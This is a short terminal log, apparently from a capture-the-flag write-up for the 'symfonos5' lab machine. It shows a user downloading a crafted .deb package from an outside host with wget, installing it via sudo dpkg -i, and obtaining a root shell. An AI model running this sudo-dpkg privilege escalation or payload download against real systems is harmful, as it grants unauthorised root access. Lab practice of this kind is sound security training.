 zeus@symfonos5:/tmp$ wget http://10.0.2.18:8000/x_1.0_all.deb
--2020-01-11 05:45:02--  http://10.0.2.18:8000/x_1.0_all.deb
Connecting to 10.0.2.18:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1108 (1.1K) [application/x-debian-package]
Saving to: ‘x_1.0_all.deb’
x_1.0_all.deb 100%[=====================================================================================================================>] 1.08K --.-KB/s in 0s
2020-01-11 05:45:02 (277 MB/s) - ‘x_1.0_all.deb’ saved [1108/1108]
zeus@symfonos5:/tmp$ ls
lse.sh  systemd-private-ac55c0930b9f40809805d26ff4b0c255-systemd-timesyncd.service-1kEinV  tmp.ypgYgRtBeN  tmp.zePgob91jb  x_1.0_all.deb
zeus@symfonos5:/tmp$ sudo dpkg -i x_1.0_all.deb
(Reading database ... 53057 files and directories currently installed.)
Preparing to unpack x_1.0_all.deb ...
# whoami
root